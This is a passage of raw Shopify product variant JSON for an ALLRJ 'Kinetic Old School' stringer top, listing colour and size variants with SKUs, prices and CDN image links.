XXL","option1":"C1","option2":"XXL","option3":null,"sku":"14:193#C1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921491849456,"product_id":7009657716886,"position":7,"created_at":"2022-03-09T03:51:09-05:00","updated_at":"2022-03-09T03:51:09-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1002,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","variant_ids":[40512066224278,40512066257046,40512066322582,40512066355350,40512066388118]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C1 \/ XXL","public_title":"C1 \/ XXL","options":["C1","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127936240,"position":7,"preview_image":{"aspect_ratio":0.998,"height":1002,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066388118,"title":"C1 \/ XXXL","option1":"C1","option2":"XXXL","option3":null,"sku":"14:193#C1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921491849456,"product_id":7009657716886,"position":7,"created_at":"2022-03-09T03:51:09-05:00","updated_at":"2022-03-09T03:51:09-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1002,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","variant_ids":[40512066224278,40512066257046,40512066322582,40512066355350,40512066388118]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C1 \/ XXXL","public_title":"C1 \/ XXXL","options":["C1","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127936240,"position":7,"preview_image":{"aspect_ratio":0.998,"height":1002,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066420886,"title":"C2 \/ METRO","option1":"C2","option2":"METRO","option3":null,"sku":"14:173#C2;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921492701424,"product_id":7009657716886,"position":8,"created_at":"2022-03-09T03:51:12-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997","variant_ids":[40512066420886,40512066453654,40512066486422,40512066519190,40512066551958]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C2 \/ METRO","public_title":"C2 \/ METRO","options":["C2","METRO"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481128526064,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066453654,"title":"C2 \/ L","option1":"C2","option2":"L","option3":null,"sku":"14:173#C2;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921492701424,"product_id":7009657716886,"position":8,"created_at":"2022-03-09T03:51:12-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997","variant_ids":[40512066420886,40512066453654,40512066486422,40512066519190,40512066551958]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C2 \/ L","public_title":"C2 \/ L","options":["C2","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481128526064,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066486422,"title":"C2 \/ SG","option1":"C2","option2":"SG","option3":null,"sku":"14:173#C2;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921492701424,"product_id":7009657716886,"position":8,"created_at":"2022-03-09T03:51:12-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997","variant_ids":[40512066420886,40512066453654,40512066486422,40512066519190,40512066551958]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C2 \/ SG","public_title":"C2 \/ SG","options":["C2","SG"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481128526064,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066519190,"title":"C2 \/ XXL","option1":"C2","option2":"XXL","option3":null,"sku":"14:173#C2;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921492701424,"product_id":7009657716886,"position":8,"created_at":"2022-03-09T03:51:12-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997","variant_ids":[40512066420886,40512066453654,40512066486422,40512066519190,40512066551958]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C2 \/ XXL","public_title":"C2 \/ XXL","options":["C2","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481128526064,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066551958,"title":"C2 \/ XXXL","option1":"C2","option2":"XXXL","option3":null,"sku":"14:173#C2;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921492701424,"product_id":7009657716886,"position":8,"created_at":"2022-03-09T03:51:12-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997","variant_ids":[40512066420886,40512066453654,40512066486422,40512066519190,40512066551958]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C2 \/ XXXL","public_title":"C2 \/ XXXL","options":["C2","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481128526064,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066584726,"title":"C3 \/ METRO","option1":"C3","option2":"METRO","option3":null,"sku":"14:1254#C3;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493127408,"product_id":7009657716886,"position":9,"created_at":"2022-03-09T03:51:15-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996","variant_ids":[40512066584726,40512066617494,40512066650262,40512066683030,40512066748566]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C3 \/ METRO","public_title":"C3 \/ METRO","options":["C3","METRO"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129148656,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066617494,"title":"C3 \/ L","option1":"C3","option2":"L","option3":null,"sku":"14:1254#C3;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493127408,"product_id":7009657716886,"position":9,"created_at":"2022-03-09T03:51:15-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996","variant_ids":[40512066584726,40512066617494,40512066650262,40512066683030,40512066748566]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C3 \/ L","public_title":"C3 \/ L","options":["C3","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129148656,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066650262,"title":"C3 \/ SG","option1":"C3","option2":"SG","option3":null,"sku":"14:1254#C3;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493127408,"product_id":7009657716886,"position":9,"created_at":"2022-03-09T03:51:15-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996","variant_ids":[40512066584726,40512066617494,40512066650262,40512066683030,40512066748566]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C3 \/ SG","public_title":"C3 \/ SG","options":["C3","SG"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129148656,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066683030,"title":"C3 \/ XXL","option1":"C3","option2":"XXL","option3":null,"sku":"14:1254#C3;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493127408,"product_id":7009657716886,"position":9,"created_at":"2022-03-09T03:51:15-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996","variant_ids":[40512066584726,40512066617494,40512066650262,40512066683030,40512066748566]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C3 \/ XXL","public_title":"C3 \/ XXL","options":["C3","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129148656,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066748566,"title":"C3 \/ XXXL","option1":"C3","option2":"XXXL","option3":null,"sku":"14:1254#C3;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493127408,"product_id":7009657716886,"position":9,"created_at":"2022-03-09T03:51:15-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996","variant_ids":[40512066584726,40512066617494,40512066650262,40512066683030,40512066748566]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C3 \/ XXXL","public_title":"C3 \/ XXXL","options":["C3","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129148656,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066781334,"title":"C4 \/ METRO","option1":"C4","option2":"METRO","option3":null,"sku":"14:365458#C4;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493553392,"product_id":7009657716886,"position":10,"created_at":"2022-03-09T03:51:19-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996","variant_ids":[40512066781334,40512066814102,40512066846870,40512066879638,40512066912406]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C4 \/ METRO","public_title":"C4 \/ METRO","options":["C4","METRO"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129574640,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066814102,"title":"C4 \/ L","option1":"C4","option2":"L","option3":null,"sku":"14:365458#C4;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493553392,"product_id":7009657716886,"position":10,"created_at":"2022-03-09T03:51:19-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996","variant_ids":[40512066781334,40512066814102,40512066846870,40512066879638,40512066912406]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C4 \/ L","public_title":"C4 \/ L","options":["C4","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129574640,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066846870,"title":"C4 \/ SG","option1":"C4","option2":"SG","option3":null,"sku":"14:365458#C4;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493553392,"product_id":7009657716886,"position":10,"created_at":"2022-03-09T03:51:19-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996","variant_ids":[40512066781334,40512066814102,40512066846870,40512066879638,40512066912406]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C4 \/ SG","public_title":"C4 \/ SG","options":["C4","SG"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129574640,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066879638,"title":"C4 \/ XXL","option1":"C4","option2":"XXL","option3":null,"sku":"14:365458#C4;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493553392,"product_id":7009657716886,"position":10,"created_at":"2022-03-09T03:51:19-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996","variant_ids":[40512066781334,40512066814102,40512066846870,40512066879638,40512066912406]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C4 \/ XXL","public_title":"C4 \/ XXL","options":["C4","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129574640,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066912406,"title":"C4 \/ XXXL","option1":"C4","option2":"XXXL","option3":null,"sku":"14:365458#C4;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493553392,"product_id":7009657716886,"position":10,"created_at":"2022-03-09T03:51:19-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996","variant_ids":[40512066781334,40512066814102,40512066846870,40512066879638,40512066912406]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C4 \/ XXXL","public_title":"C4 \/ XXXL","options":["C4","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129574640,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066945174,"title":"C5 \/ METRO","option1":"C5","option2":"METRO","option3":null,"sku":"14:350850#C5;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493815536,"product_id":7009657716886,"position":11,"created_at":"2022-03-09T03:51:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997","variant_ids":[40512066945174,40512066977942,40512067010710,40512067043478,40512067076246]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C5 \/ METRO","public_title":"C5 \/ METRO","options":["C5","METRO"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129836784,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066977942,"title":"C5 \/ L","option1":"C5","option2":"L","option3":null,"sku":"14:350850#C5;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493815536,"product_id":7009657716886,"position":11,"created_at":"2022-03-09T03:51:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997","variant_ids":[40512066945174,40512066977942,40512067010710,40512067043478,40512067076246]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C5 \/ L","public_title":"C5 \/ L","options":["C5","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129836784,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067010710,"title":"C5 \/ SG","option1":"C5","option2":"SG","option3":null,"sku":"14:350850#C5;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493815536,"product_id":7009657716886,"position":11,"created_at":"2022-03-09T03:51:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997","variant_ids":[40512066945174,40512066977942,40512067010710,40512067043478,40512067076246]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C5 \/ SG","public_title":"C5 \/ SG","options":["C5","SG"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129836784,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067043478,"title":"C5 \/ XXL","option1":"C5","option2":"XXL","option3":null,"sku":"14:350850#C5;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493815536,"product_id":7009657716886,"position":11,"created_at":"2022-03-09T03:51:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997","variant_ids":[40512066945174,40512066977942,40512067010710,40512067043478,40512067076246]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C5 \/ XXL","public_title":"C5 \/ XXL","options":["C5","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129836784,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067076246,"title":"C5 \/ XXXL","option1":"C5","option2":"XXXL","option3":null,"sku":"14:350850#C5;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493815536,"product_id":7009657716886,"position":11,"created_at":"2022-03-09T03:51:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997","variant_ids":[40512066945174,40512066977942,40512067010710,40512067043478,40512067076246]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C5 \/ XXXL","public_title":"C5 \/ XXXL","options":["C5","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129836784,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067109014,"title":"C6 \/ METRO","option1":"C6","option2":"METRO","option3":null,"sku":"14:691#C6;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921506857200,"product_id":7009657716886,"position":12,"created_at":"2022-03-09T03:54:21-05:00","updated_at":"2022-03-09T03:54:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","variant_ids":[40512067109014,40512067141782,40512067174550,40512067207318,40512067240086]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C6 \/ METRO","public_title":"C6 \/ METRO","options":["C6","METRO"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481143140592,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067141782,"title":"C6 \/ L","option1":"C6","option2":"L","option3":null,"sku":"14:691#C6;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921506857200,"product_id":7009657716886,"position":12,"created_at":"2022-03-09T03:54:21-05:00","updated_at":"2022-03-09T03:54:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","variant_ids":[40512067109014,40512067141782,40512067174550,40512067207318,40512067240086]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C6 \/ L","public_title":"C6 \/ L","options":["C6","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - 